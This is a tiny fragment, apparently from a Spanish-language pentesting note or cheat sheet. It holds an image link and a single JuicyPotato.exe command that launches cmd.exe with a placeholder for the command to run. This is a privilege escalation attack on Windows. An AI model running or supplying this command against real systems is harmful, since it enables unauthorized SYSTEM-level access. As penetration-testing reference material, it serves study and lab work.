 JuicyPotato.exe -t * -l 1337 -p cmd.exe -a "/c <COMANDO A EJECUTAR>"